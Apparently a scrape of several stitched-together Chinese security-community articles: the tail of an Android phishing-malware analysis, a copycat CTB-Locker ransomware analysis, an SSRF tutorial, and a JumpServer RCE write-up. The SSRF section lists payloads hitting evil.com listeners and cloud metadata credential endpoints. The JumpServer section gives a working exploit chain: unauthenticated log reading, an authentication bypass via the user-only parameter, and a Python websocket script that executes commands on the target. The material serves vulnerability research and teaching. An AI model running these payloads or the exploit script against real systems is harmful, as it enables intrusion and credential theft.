图3-1代码结构
程序启动会加载钓鱼页面并启动恶意服务。
图3-2加载钓鱼页面
### 2.1窃取隐私数据
应用加载完仿冒页面后便开始收集并上传用户隐私数据。
(1)收集并上传用户收件箱短信信息,包括发送失败和已发送的短信息。
图3-3收集短信收件箱信息
图3-4上传获取的用户短信信息
(2)收集上传用户通话记录信息,并标记通话记录状态。
图3-5收集通话记录信息
图3-6上传的用户通讯录信息
(3)收集并上传用户联系人信息。
图3-7收集用户联系人信息
图3-8上传用户联系人信息
与服务器交互上传获取的用户信息。
图3-9与服务器交互
### 2.1远程控制
程序的远控部分是通过消息机制实现的。从服务器获取指令并解析,然后通过Message.setData()传递从指令中解析出的数据、设置Message.what来指定消息类型。
服务器地址:http://213.***.36.42:4201/app/input.php。
图3-10解析指令并使用消息机制执行
图3-11服务器下发指令
远控指令:
应用将自身注册为默认短信程序,监听用户接收的短信息。这样能即时获取到用户短信验证码信息。短信验证码作为第二验证因素被广泛用于身份验证中。
图3-12监听用户短信
删除指定短信。应用场景为诈骗犯在转走用户银行卡资金后为了避免用户发现从而删除短信提示信息。
图3-13删除指定短信
## 3.扩展分析
通过关联分析在恒安嘉新App全景平台态势平台上,我们发现多款该恶意程序应用。这批恶意程序代码结构、包名、签名都相同。说明这批恶意程序出自同一制作者。猜测这可能是某诈骗集团实施诈骗的工具。
图4-1其它样本信息
部分样本信息:
## 4.总结
这批恶意程序在去年10月份的时候就已经出现,经过更新迭代重新被投入网络中进行使用。由于这批恶意程序具有相似的文件结构与代码且签名信息相同由同一组织打包而成,所以我们猜测这批恶意程序可能是某黑客组织实施跨国诈骗的工具。用户应提高自身防诈骗意识,多补充网络安全知识。不轻易相信陌生人,不轻易点击陌生人发送的链接,不轻易下载不安全应用。 | 社区文章 |
# 敲诈者病毒新变种:山寨版CTB-Locker技术分析(附解密方法)
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
**敲诈者病毒新变种:山寨版CTB-Locker技术分析(附解密方法)**
近期360白名单分析组捕获到了一个最新的加密勒索病毒,该病毒来自网友反馈的一个视频播放网站。
经过分析,这是一个仿冒CTB-Locker敲诈界面的山寨货,它的加密方法也可以被破解。
不过由于视频播放器是网友看片经常下载的软件,此山寨版CTB-Locker又具有较强的隐蔽性和免杀能力,根据全球在线杀毒扫描平台VirusTotal检测,目前仅有360杀毒可以拦截查杀该病毒。
病毒样本分析:
病毒的主体是一个伪装成播放器的自解压包,其中的注释显示,该病毒会释放多个脚本。
运行文件会出现一个提示对话框迷惑用户
其实病毒已经开始悄然运行了。除了释放这些脚本文件之外,病毒体还释放了一堆的其他文件。
其中的help.exe是vb语言编写需要.net支持的文件,它会在重启之后负责生成CTB-Locker的勒索界面,以及与用户的交互部分。我们利用反编译工具分析了该文件的代码,可以看到它高仿了CTB-Locker的提示界面
在反编译的代码中并没有找到加密的部分,然而程序运行之后的确存在着加密文件的恶意行为。
病毒释放了多个脚本,从这里入手,我们找到了病毒加密的原理,具有讽刺意味的是该病毒居然不是其界面所宣称的不可逆的高强度加密。
病毒的加密部分其实是一个vbs脚本它调用了完全正常的rar压缩软件,利用了rar的命令行作恶,以下就是病毒加密的主体。真是一个很"山寨"的病毒,用了简单的rar加上一个病毒,就完成了坑人的加密。
通过调用 winrar 加密指定后缀(.exe .msi .dll .jpg .jpeg .bmp .gif .png .psd
.mp3 .wav .mp4 .avi .zip .rar .iso .7z .cab .dat .data)的全盘文件并且打包在
C:Users.zip里面。
在加密完文件之后,主程序就重启电脑。
然后就出现了熟悉的CTB-Locker的勒索界面,要求用户7天内支付赎金支付50美元的赎金,过期加倍。
当然勒索软件,解密服务和支付方式提示是不可少的,随意的点击解密按钮之后就会弹出一个对话框:
随便输入密码之后:
看到这个对话框,我们验证了之前的推测,解密的部分还是跟rar有关。继续点下internet按钮,出来的是还是熟悉的CTB-Locker支付方式的提示。
这个山寨的高仿病毒唯一搞不定的估计就是算法了,其他的都是模仿的极其逼真。居然用了很low的rar和密码的方式加密文档。
根据病毒的解密逻辑 我们找到要求解密的程序:
由于该山寨版”CTB-Locker”病毒作者的傻瓜化的脚本我们找到了解密的方法
输入准确的密码之后得到了病毒体释放的专门负责解密文件功能的模块文件,一共有4个,其中extract.bat是主要文件:
运行下该文件,完美的解密了之前被加密的文档。
以下就是大致的流程了:
虽然该样本用了很不入流的方法加密了文件,但是文件被加密之后,会给受害者带来巨大的损失,所以对于此类的加密勒索类的病毒绝对不能忽视。
360安全中心提醒广大网友应通过正规渠道下载播放器等软件,并注意开启安全软件预防病毒。 | 社区文章 |
(如果有错误,请忽略!)
首先重点!!
什么是SSRF?
SSRF是指攻击者从一个具有漏洞的web应用中发送的一个伪造的请求的攻击。
首先介绍一种简单的方式以—-攻击者要求服务器为他获取一个URL
例如
GET /?url=http://google.com/ HTTP/1.1
Host: example.com
在这里,example.com从它的服务器获取<http://google.com>
# 目录
1.SSRF的类型
2.测试用例
3.绕过白名单和黑名单
4.实例
**1.SSRF的类型**
i. 显示对攻击者的响应(Basic)
ii.不显示响应(Blind)
i.Basic
如前所述,它显示对攻击者的响应,因此在服务器获取攻击者要求的URL后,它将把响应发送回攻击者。
DEMO(使用Ruby)。
安装以下包并运行代码
`gem install sinatra`
require 'sinatra'
require 'open-uri'
get '/' do
format 'RESPONSE: %s', open(params[:url]).read
end
上面的代码将打开本地服务器端口4567(取自Jobert的POST)
:<http://localhost:4567/?url=contacts> 将打开联系人文件并在前端显示响应
:<http://localhost:4567/?url=/etc/passwd> 将打开etc/passwd并响应服务
:<http://localhost:4567/?url=https://google.com> 将在服务器上请求google.com并显示响应
**我们可以用SSRF做些什么?** -
SSRF到反射XSS
尝试利用URL访问内部资源并使服务器执行操作
(file:///, dict://, ftp://, gopher://..)
我们可以扫描内部网络和端口
如果它在云实例上运行,则尝试获取元数据
只需从具有内容类型为html的恶意payload的外部站点获取文件。
Example - <http://localhost:4567/?url=http://brutelogic.com.br/poc.svg>
**测试URL模式 -**
当我们发现ssrf时,首先要做的是测试所有工作正常的包装器。
file:///
dict://
sftp://
ldap://
tftp://
gopher://
file:// -
File是用来从文件系统获取文件
http://example.com/ssrf.php?url=file:///etc/passwd
http://example.com/ssrf.php?url=file:///C:/Windows/win.ini
如果服务器阻止对外部站点或白名单的http请求,您可以简单地使用以下URL模式来发出请求:
dict:// -
DICT URL方案用于表示使用DICT协议可用的定义或单词列表:
http://example.com/ssrf.php?dict://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 31126)
CLIENT libcurl 7.40.0
sftp:// -
Sftp代表SSH文件传输协议,或安全文件传输协议,是SSH的内含协议,在安全连接上与SSH类似。
http://example.com/ssrf.php?url=sftp://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 37146)
SSH-2.0-libssh2_1.4.2
ldap:// or ldaps:// or ldapi:// -
LDAP代表轻量级目录访问协议。它是一种通过IP网络管理和访问分布式目录信息服务的应用协议。
http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit
tftp:// -
简单文件传输协议是一种简单的锁步文件传输协议,它允许客户端从远程主机获取文件或将文件放到远程主机上。
http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET
evil.com:# nc -lvup 1337
Listening on [0.0.0.0] (family 0, port 1337)
TESTUDPPACKEToctettsize0blksize512timeout3
gopher:// -
Gopher是一种分布式的文档传递服务。它允许用户以无缝的方式探索、搜索和检索驻留在不同位置的信息。
http://example.com/ssrf.php?url=http://attacker.com/gopher.php
gopher.php (host it on acttacker.com):- <?php
header('Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 49398)
Hi
ssrf
test
更多信息请参阅[此处](https://ftp.isc.org/lynx/lynx-2.8.1/lynx2-8-1/lynx_help/lynx_url_support.html
"此处")
**扫描内部网络和端口 -**
如果他们在局域网中运行某些服务器(Kibana,Elastic Search,MongoDB ......)会怎样
由于防火墙的限制,我们不能直接从互联网上访问。
我们使用SSRF访问它们。
攻击者运行内部IP和端口扫描,了解有关目标的更多信息,并将其用于进一步攻击。
这有时会导致远程代码执行。
比如 发现了一个内部主机,其运行了一个人尽皆知的具有RCE的过时软件,我们可以在这里使用它来执行代码,对于其他漏洞也是如此。
# 云实例
Amazon:
如果您在Amazon Cloud中发现SSRF,,
Amazon将公开一个内部服务,每个EC2实例都可以查询关于主机的实例元数据。如果您发现在EC2上运行的SSRF漏洞,请尝试请求:
http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/user-data/
http://169.254.169.254/latest/meta-data/iam/security-credentials/IAM_USER_ROLE_HERE
http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
这将为我们提供很丰富的信息,如Aws密钥、ssh密钥等
请参阅POC- [#285380](https://hackerone.com/reports/285380 "#285380"),
[#53088](https://hackerone.com/reports/53088 "#53088")
例如:-
<http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/[INJECTION>
PAYLOAD]
<http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/>
Google Cloud -
谷歌也一样。
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token
http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json
进一步利用可能导致实例接管。
参阅 [# 341876](https://hackerone.com/reports/341876 "# 341876")
Digital Ocean -
关于元数据的[概述](https://developers.digitalocean.com/documentation/metadata/ "概述")
`http://169.254.169.254/metadata/v1.json`
对于其他云实例,您可以参考[此处](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SSRF%20injection#ssrf-url-for-aws-bucket "此处")
./第1部分结束。
`本文 https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978` | 社区文章 |
**作者:Veraxy@QAX CERT
原文链接:<https://mp.weixin.qq.com/s/lbcYzNsiOYZRwQzAIYxg3g>**
作为国内开源堡垒机的中流砥柱,前段时间JumpServer爆出了远程命令执行漏洞,掀起了不小的热度,很多小伙伴看过网上的分析文章之后仍旧一知半解,本文带大家一起做深入分析,研究各个点之间的关联和原理,同时补充相关知识点,帮助大家理清楚这个洞,从而可以思考如何利用,文末附漏洞利用工具。如有不足之处,欢迎批评指正。
# 0x01产品了解
Jumpserver 是一款由python编写开源的跳板机(堡垒机)系统,实现了跳板机应有的功能,基于ssh协议来管理,客户端无需安装agent。
<https://github.com/jumpserver/jumpserver>
主要包含四个项目组件,分别是Lina、Luna、Koko、Guacamole。其中Koko 是Go版本的coco,提供了 SSH、SFTP、web
terminal、web文件管理功能。
## Jumpserver部署
<https://github.com/jumpserver/installer>
下载安装包
# git clone https://github.com/jumpserver/installer.git
# cd installer?
国内docker源加速安装
# export DOCKER_IMAGE_PREFIX=docker.mirrors.ustc.edu.cn
# ./jmsctl.sh install
升级到指定版本
# ./jmsctl.sh upgrade v2.6.1
启动服务
#?./jmsctl.sh start
#?./jmsctl.sh restart
## 环境配置
Jumpserver v2.6.1版本,访问服务正常,默认管理员账户admin/admin,初次登录须改密码。
1.添加管理用户。
资产管理里面的"管理用户"是jumpserver用来管理资产需要的服务账户,Jumpserver使用该用户来 '推送系统用户'、'获取资产硬件信息'等。
2.“资产列表”中添加资产
测试资产可连接性,保证资产存活
3.创建系统用户
系统用户是 Jumpserver 跳转登录资产时使用的用户,可以理解为登录资产的用户。
配置“登录方式”为自动登录
4.创建资产授权
5.使用“Web终端”连接资产
为保证漏洞复现顺利进行,需要在Web终端中连接某资产。
Web终端以root用户名登录机器。
若配置的登录模式为“手动登录”,所以需要输入密码进行连接。
"自动登录"则可调用系统预留密码直接连接。
# 0x02漏洞利用
## 日志文件读取
系统中/ws/ops/tasks/log/接口无身份校验,可直接与其建立websocket连接,当为“task”参数赋值为具体文件路径时,可获取其文件内容。系统接收文件名后会自动添加.log后缀,所以只能读取.log类型的日志文件。
默认/opt/jumpserver/logs/ 下存放日志文件,包含jumpserver.log、gunicorn.log、dapgne.log等。
gunicorn是常用的WSGI容器之一,用来处理Web框架和Web服务器之间的通信,gunicorn.log是API调用历史记录比较全的日志文件。
利用/ws/ops/tasks/log/接口查看/opt/jumpserver/logs/gunicorn.log文件内容,由于系统会自动添加.log后缀,故无须添加文件后缀,目标路径为
"/opt/jumpserver/logs/gunicorn" 即可。
ws://192.168.18.182:8080/ws/ops/tasks/log/
{"task":"/opt/jumpserver/logs/gunicorn"}
在日志中寻找有用数据,其中/api/v1/perms/asset-permissions/user/validate接口的请求记录值得注意,这个API是用来验证用户的资产控制权限的。由于web终端连接资产时会对用户所属资产权限进行校验,调用了这个接口,故会留下日志记录。其中asset_id、system_user_id、user_id参数值可以被利用。
asset_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f
system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73
user_id=f26371c9-18c3-4c4e-979f-95d34ffdb911
## 认证绕过+获取token
/api/v1/authentication/connection-token/接口和/api/v1/users/connection-token/接口均可通过 **user-only** 参数绕过权限认证。
两接口对数据的处理逻辑一致,其中post请求处理函数要求data数据中携带"user"、"asset"、"system_user"参数,同时系统自动生成一个20s有效期的token,收到合法请求会将这个token返回。
上文从日志中获取到的三个参数值可以用在这里,分别赋值给post请求要求的data中的"user"、"asset"、"system_user"参数,同时在URL中添加
**user-only** 参数来绕过认证,最终获得一个20s有效期的token。
POST /api/v1/authentication/connection-token/?user-only=Veraxy HTTP/1.1
Host: 192.168.18.182:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: csrftoken=GsRQYej2Fr3uk3xU9OPfZREl8Wn7xCXPqLSWQGIILIk7uz7izdqojUgYQ5UhG04j; jms_current_role=146; jms_current_org=%7B%22id%22%3A%22DEFAULT%22%2C%22name%22%3A%22DEFAULT%22%7D
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
user=f26371c9-18c3-4c4e-979f-95d34ffdb911&asset=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&system_user=a893cb8f-26f7-41a8-a983-1de24e7c3d73
上图请求接口替换成/api/v1/users/connection-token/达到的目的一样
## 远程命令执行
系统/koko/ws/token/接口要求"target_id"参数,携带合法"target_id"参数即可利用该接口建立TTY通信。
上文通过/api/v1/authentication/connection-token/接口获得的20s有效期的token可作为/koko/ws/token/接口的有效"target_id"参数值,从而建立websocket会话。
ws://192.168.18.182:8080/koko/ws/token/?target_id=0a14ec3d-312f-44e0-8224-da1a4151f32e
借助脚本进行websocket通信
import asyncio
import websockets
import requests
import json
url = "/api/v1/authentication/connection-token/?user-only=None"
# 向服务器端发送认证后的消息
async def send_msg(websocket,_text):
if _text == "exit":
print(f'you have enter "exit", goodbye')
await websocket.close(reason="user exit")
return False
await websocket.send(_text)
recv_text = await websocket.recv()
print(f"{recv_text}")
# 客户端主逻辑
async def main_logic(cmd):
print("###start ws")
async with websockets.connect(target) as websocket:
recv_text = await websocket.recv()
print(f"{recv_text}")
resws=json.loads(recv_text)
id = resws['id']
print("get ws id:"+id)
print("#######1########")
print("init ws")
print("#######2########")
inittext = json.dumps({"id": id, "type": "TERMINAL_INIT", "data": "{\"cols\":234,\"rows\":13 }"})
await send_msg(websocket,inittext)
print("########3#######")
print("exec cmd: ls")
cmdtext = json.dumps({"id": id, "type": "TERMINAL_DATA", "data": cmd+"\r\n"})
print(cmdtext)
await send_msg(websocket, cmdtext)
for i in range(20):
recv_text = await websocket.recv()
print(f"{recv_text}")
print('###finish')
if __name__ == '__main__':
host = "http://192.168.18.182:8080"
cmd="cat /etc/passwd"
if host[-1]=='/':
host=host[:-1]
print(host)
data = {"user": "f26371c9-18c3-4c4e-979f-95d34ffdb911", "asset": "fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f",
"system_user": "a893cb8f-26f7-41a8-a983-1de24e7c3d73"}
print("##################")
print("get token url:%s" % (host + url,))
print("##################")
res = requests.post(host + url, json=data)
token = res.json()["token"]
print("token:%s", (token,))
print("##################")
target = "ws://" + host.replace("http://", '') + "/koko/ws/token/?target_id=" + token
print("target ws:%s" % (target,))
asyncio.get_event_loop().run_until_complete(main_logic(cmd)
成功执行 "cat /etc/passwd" 命令
## 利用条件
1. **web终端登录方式为免密自动连接。**
若配置为需要输入密码的手动登录,只有在攻击者已知目标资产登录密码(不现实),或此时系统用户与目标资产的会话连接未中断,从而让攻击者有机会复用SSH会话,漏洞利用成功,显然这种配置下漏洞利用大多失败。
当系统用户退出登录,由于没有可复用会话了,系统要求重新输入密码,否则无法建立连接。漏洞利用失败。
只有在系统用户登录模式配置为“自动登录”,即系统用户使用web终端操作时资产无须输入密码
,可直接建立连接(某些情况下需要“自动推送”系统用户至资产才能实现免密连接),这种配置下,该漏洞才可被攻击者 **稳定利用。**
开启自动登录和自动推送。
如果选择了自动推送, Jumpserver 会使用 Ansible 自动推送系统用户到资产中。
此时连接web终端不需要输入密码了,直接利用系统用户预存的密码建立连接。
这时我中断会话,再次测试,成功执行命令,此时不是复用SSH连接,而是直接连接,建立会话,从而执行命令。
jumpserver通常的配置都是自动登录的,这一条件容易满足。
2. **系统用户在web终端与目标资产建立过连接。**
只有系统用户在web终端访问过目标资产,才能在日志中留下访问记录,我们与目标建立连接的必要参数均在日志中获取。
3. **系统日志路径已知**
系统日志路径默认为`/opt/jumpserver/logs`,一些项目刻意修改日志路径会使得漏洞难以利用。
## 攻击流程回顾
1.未授权的情况下通过 /ws/ops/tasks/log/ 接口建立websocket连接,读取日志文件
2.在日志文件中获取到用户、资产字段值、系统用户(user_id、asset_id、system_user_id)
3.携带这三个字段对 /api/v1/authentication/connection-token/ 或/api/v1/users/connection-token/接口发起POST请求(同时借助user-only参数绕过认证),得到一个20S有效期的token
4.通过该token与/koko/ws/token/接口建立websocket连接,模拟Web终端通信,执行命令。
# 0x03漏洞分析
## 日志文件读取
读取日志文件的接口为ws/ops/tasks/log/
分析apps/ops/ws.py#CeleryLogWebsocket,connect()方法定义该接口直接连接,无认证
receive()方法要求请求data要携带task参数,随后会将“task”值传给handle_task()
self.handle_task(task_id)
\-->self.read_log_file(self,task_id)
\-->self.wait_util_log_path_exist(task_id)
\-->
get_celery_task_log_path(task_id),获取目标文件路径的方法,系统自动为路径末尾添加.log后缀,也就是只能读取到日志文件。
这里也是“task”参数值中的文件路径无须携带.log后缀的原因。
当系统连接资产时,会调用 validatePermission()
方法检查用户是否有权限连接,通过三个参数进行校验,分别为用户ID、资产ID、系统用户ID,三个参数值长期有效,可被进一步利用。
对应的接口是/api/v1/perms/asset-permissions/user/validate,请求记录均可在日志文件中找到
## 绕过身份验证获取token
**apps/authentication/api/auth.py** ,请求url中存在'user-only'参数且有值,则其权限为AllowAny,即允许访问。
分析apps/authentication/api/auth.py#UserConnectionTokenApi类,可处理get、post请求。
get请求处理函数取URL中"token"和"user-only"参数,合法请求会根据token返回user信息。
post请求处理函数要求data数据中携带"user"、"asset"、"system_user"参数,同时系统自动生成一个20s有效期的token,合法请求会将这个token返回。
apps/authentication/api/auth.py#UserConnectionTokenApi类有哪些地方使用,共两处
刚好是官方公布的接口,这两个接口数据处理逻辑一致,所以利用的时候两者均可得到token。
/api/v1/authentication/connection-token/
/api/v1/users/connection-token/
Web Terminal 前端项目 luna/src/app/services/http.ts 中有对/api/v1/users/connection-token/接口的Get请求代码,这里携带不为空的user-only参数,是为了获取token对应的用户身份所有信息而不是单个字段。
<https://github.com/jumpserver/luna/blob/6e1f04901ecc466a9412ca995810595497e93625/src/app/services/http.ts>
## websocket建立TTY终端会话
这个漏洞是通过websocket通信建立TTY终端,从而执行命令。
JumpServer中KoKo项目提供 Web Terminal 服务,分析系统中可建立TTY会话的几种方式。
<https://github.com/jumpserver/koko>
建立TTY会话主要通过koko/pkg/httpd/webserver.go中runTTY() 实现
只有两个接口可以进入runTTY()方法,分别是processTerminalWebsocket和processTokenWebsocket方法
对应API为/koko/ws/terminal/ 和 /koko/ws/token/
,接口handler位于koko/pkg/httpd/webserver.go#websocketHandlers()
### **/koko/ws/terminal/**
系统中通过“会话管理”下“web终端”功能连接资产时,使用的是 /koko/ws/terminal/ 接口
ws://192.168.18.182:8080/koko/ws/terminal/?target_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&type=asset&system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73
进行websocket通信
processTerminalWebsocket函数处理 /koko/ws/terminal/
接口,要通过这个接口成功登录控制台需要一些必备参数,包括type、target_id、system_user_id,其中target_id为目标资产ID,system_user_id表示系统用户id。
**注意:** /koko/ws/terminal/ 接口的target_id与/koko/ws/token/
接口的target_id虽然参数名一样,但却是两个完全不同的东西。
系统对 /koko/ws/terminal/ 接口通过?middleSessionAuth() 进行会话合法校验。
注意到 /koko/ws/token/ 接口却是无此类限制的。
### **/koko/ws/token/**
/koko/ws/token/
接口的处理函数位于koko/pkg/httpd/webserver.go#processTokenWebsocket,要求get请求携带“target_id”参数,系统会将该参数传递给
service.GetTokenAsset() 方法,获取token对应的user,从而建立TTY会话。
发现 GetTokenAsset() 是将“/api/v1/authentication/connection-token/?token=”与token值进行拼接,并发起Get请求,来获取用户身份的。
上文分析过 /api/v1/authentication/connection-token/
接口,Get请求处理函数中定义,若仅携带有效token,则返回该用户所有信息,若同时携带token和不为None的user-only,则返回用户信息中的'user'字段值。
本次通信则是仅携带有效token,从而获取该用户所有身份信息。
综上,一个有效的“target_id”即可调用/koko/ws/token/ 接口进行websoket通信,从而建立TTY会话。
ws://192.168.18.182:8080/koko/ws/token/?target_id=845fad2b-6077-41cb-b4fd-1462cca1152d
{"id":"8fd8b06e-dfd6-45b4-aeb7-9403d3a65cfa","type":"CONNECT","data":""}
{"id":"8fd8b06e-dfd6-45b4-aeb7-9403d3a65cfa","type":"TERMINAL_INIT","data":"{\"cols\":140,\"rows\":6}"}
而这个有效的“target_id”则通过上一章节“身份验证绕过”中分析的 /api/v1/authentication/connection-token/
或 /api/v1/users/connection-token/接口来获得,需要在20s有效期内将token替换为target_id参数值来使用。
## 补丁分析
漏洞整体分析下来,最关键的几个点,身份验证绕过以及websocket通信接口无校验,官方发布的新版本对其进行修复。
<https://github.com/jumpserver/jumpserver/commit/82077a3ae1d5f20a99e83d1ccf19d683ed3af71e>
# 0x04关于websocket
WebSocket 协议诞生于 2008 年,在 2011 年成为国际标准,WebSocket 同样是 HTML 5 规范的组成部分之一。
HTTP 协议是半双工协议,也就是说在同一时间点只能处理一个方向的数据传输,通信只能由客户端发起,属于单向传输,一般通过 Cookie
使客户端保持某种状态,以便服务器可以识别客户端。
WebSocket的出现,使得浏览器和服务器之间可以建立无限制的全双工通信。WebSocket
协议是全双工的,客户端会先发起请求建立连接,若服务器接受了此请求,则将建立双向通信,然后服务器和客户端就可以进行信息交互了,直到客户端或服务器发送消息将其关闭为止。
**WebSocket特点:**
1.默认端口是80和443,并且握手阶段采用 HTTP 协议,因此握手时不容易屏蔽,能通过各种 HTTP 代理服务器。
2.可以发送文本,也可以发送二进制数据。
3.没有同源限制,客户端可以与任意服务器通信。
4.协议标识符是ws(如果加密,则为wss)
## **WebSocket通信**
WebSocket并不是全新的协议,而是利用了HTTP协议来建立连接。
### 建立连接
**客户端请求报文:**
GET / HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: example.com
Origin: http://example.com
Sec-WebSocket-Key: sN9cRrP/n9NdMgdcy2VJFQ==
Sec-WebSocket-Version: 13
**Connection、Upgrade** 字段声明需要切换协议为websocket
**Sec-WebSocket-Key** 是由浏览器随机生成的,提供基本的防护,防止恶意或者无意的连接。
**Sec-WebSocket-Version** 表示 WebSocket 的版本,如果服务端不支持该版本,需要返回一个Sec-WebSocket-Versionheader,里面包含服务端支持的版本号。
**服务端的响应报文:**
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: HSmrc0sMlYUkAGmm5OPpG2HaGWk=
Sec-WebSocket-Protocol: chat
**Upgrade** 消息头通知客户端确认切换协议来完成这个请求;
**Sec-WebSocket-Accept** 是经过服务器确认,并且加密过后的Sec-WebSocket-Key;
**Sec-WebSocket-Protocol** 则是表示最终使用的协议。
注意:Sec-WebSocket-Key/Sec-WebSocket-Accept的换算,其实并没有实际性的安全保障。
### 进行通信
服务端接收到客户端发来的Websocket报文需要进行解析。
**数据包格式**
Mask位表示是否要对数据载荷进行掩码异或操作。
Payload length表示数据载荷的长度。
Masking-key数据掩码,为防止早期版本的协议中存在的代理缓存污染攻击等问题而存在。
Payload Data为载荷数据。
服务端返回数据时不携带掩码,所以 Mask 位为 0,再按载荷数据的大小写入长度,最后写入载荷数据。
### 心跳
WebSocket为了保持客户端、服务端的实时双向通信,需要确保客户端、服务端之间的TCP通道没有断开。对于长时间没有数据往来的通道,但仍需要保持连接,可采用心跳来实现。
发送方->接收方:ping
接收方->发送方:pong
ping、pong的操作,对应的是WebSocket的两个控制帧,opcode分别是0x9、0xA。
### **关闭连接**
关闭连接标志着服务器和客户端之间的通信结束,标记通信结束后,服务器和客户端之间无法进一步传输消息。
## Web Terminal实现
通常所说的Terminal是指的终端模拟器,一般情况下终端模拟器是不会直接与shell通讯的,而是通过pty(Pseudoterminal,伪终端)来实现,pty
是一对 master-slave 设备。
终端模拟器通过文件读写流与 pyt master通讯,pty master再将字符输入传送给pty slave,pty slave进一步传递给bash执行。
Web Terminal则是实现在浏览器展示的终端模拟器,前后端建立WebSocket连接,保证浏览器和后端实时通信。
**实现思路:**
1.浏览器将主机信息传给后台, 并通过HTTP请求与后台协商升级协议,协议升级完成后, 得到一个和浏览器的web Socket连接通道
2.后台拿到主机信息, 创建一个SSH 客户端, 与远程主机的SSH 服务端协商加密, 互相认证, 然后建立一个SSH Channel
3.后台和远程主机有了通讯的信道,然后后台携带终端信息通过SSH Channel请求远程主机创建一对 pty, 并请求启动当前用户的默认 shell
4.后台通过 Socket连接通道拿到用户输入, 再通过SSH
Channel将输入传给pty,pty将这些数据交给远程主机处理后,按照前面指定的终端标准输出到SSH Channel中, 同时键盘输入也会通过SSH
Channel发送给远程服务端。
5.后台从SSH Channel中拿到按照终端大小的标准输出,通过Socket通信将输出返回给浏览器,由此实现了Web Terminal
JumpServer中websocket通信基于<https://github.com/gorilla/websocket>项目实现,Web
Terminal功能实现思路与上文描述基本一致,这里简述浏览器与后端进行websocket通信流程。
携带多个参数对 /koko/ws/terminal/ 接口发起Get请求,初次握手,提出Upgrade为Websocket协议
GET ws://192.168.18.182:8080/koko/ws/terminal/?target_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&type=asset&system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73 HTTP/1.1
Host: 192.168.18.182:8080
Connection: Upgrade
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Upgrade: websocket
Origin: http://192.168.18.182:8080
Sec-WebSocket-Version: 13
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: csrftoken=0ZhWpozQIlm3fpJZRKP0vWcEm32JOlSSbtTBYmqlnHgrSwlMgXdJW0hnx4qJrT5s; sessionid=lbfnuoizl0mnixrwyo036ze65z7vfip0; jms_current_org=%7B%22id%22%3A%22DEFAULT%22%2C%22name%22%3A%22DEFAULT%22%7D; X-JMS-ORG=DEFAULT; jms_current_role=146
Sec-WebSocket-Key: Cuf/c4n9TH20PU4HpCP4qQ==
Sec-WebSocket-Extensions: permessage-deflate; client_max_window_bits
Sec-WebSocket-Protocol: JMS-KOKO
服务端识别有效字段,回应握手请求,同意upgrade为websocket协议,允许后续进行socket通信。
HTTP/1.1 101 Switching Protocols
Server: nginx
Date: Mon, 01 Feb 2021 17:29:47 GMT
Connection: upgrade
Upgrade: websocket
Sec-WebSocket-Accept: zdg0gD/H5Ev4u9hn5oIxlSVdvDg=
Sec-WebSocket-Protocol: JMS-KOKO
注意到使用web终端功能时,系统主要发起两个请求,分别是
ws://192.168.18.182:8080/koko/ws/terminal/?target_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&type=asset&system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73
http://192.168.18.182:8080/koko/terminal/?target_id=fac9cfc0-b8f1-4aa5-9893-b8f5cdc8de0f&type=asset&system_user_id=a893cb8f-26f7-41a8-a983-1de24e7c3d73
实际进行sokcet通信的是/koko/ws/terminal/接口,/koko/terminal/接口是协调处理sokcet通信输入输出的数据,将结果与前端融合并展示给用户,提供一个可视终端的效果。
## Websocket认证
即使用户经过了系统的认证,当与WebSocket接口进行socket连接时,同样需要再次认证。
一般Websocket的身份认证都是发生在握手阶段,客户端向验证请求中的内容,只允许经过身份验证的用户建立成功的Websocket连接。
可以通过基于cookie的传统方式,或基于Token的方式进行认证。
